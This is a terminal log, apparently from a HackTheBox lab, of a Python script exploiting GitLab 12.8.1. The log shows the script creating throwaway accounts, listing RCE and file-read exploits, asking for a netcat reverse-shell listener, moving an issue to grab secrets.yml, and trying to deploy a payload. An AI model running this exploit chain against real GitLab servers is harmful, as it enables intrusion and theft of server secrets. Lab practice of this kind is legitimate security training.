 vagrant@ko:~/Desktop/HackTheBox/Laboratory/gitlab_RCE$ python gitlab_rce.py https://git.laboratory.htb:443 10.10.1
4.93
Gitlab Exploit by dotPY [insert fancy ascii art]
registering hqZrUqu5xj:xiNimgk0Rc - 200
Getting version of https://git.laboratory.htb:443 - 200
The Version seems to be 12.8.1! Choose wisely
delete user hqZrUqu5xj - 200
[0] - GitlabRCE1147 - RCE for Version <=11.4.7
[1] - GitlabRCE1281LFIUser - LFI for version 10.4-12.8.1 and maybe more
[2] - GitlabRCE1281RCE - RCE for version 12.4.0-12.8.1 - !!RUBY REVERSE SHELL IS VERY UNRELIABLE!! WIP
type a number and hit enter to choose exploit: 2
Start a listener on port 42069 and hit enter (nc -vlnp 42069)
registering ardkz4xeQi:xg2tN9rGjA - 200
creating project 9FzKU1TwWB - 200
creating project wQTbS5Azdb - 200
creating issue m3BFAz1ITj for project 9FzKU1TwWB - 200
moving issue from 9FzKU1TwWB to wQTbS5Azdb - 200
Grabbing file secrets.yml
deploying payload - 500
delete user ardkz4xeQi - 200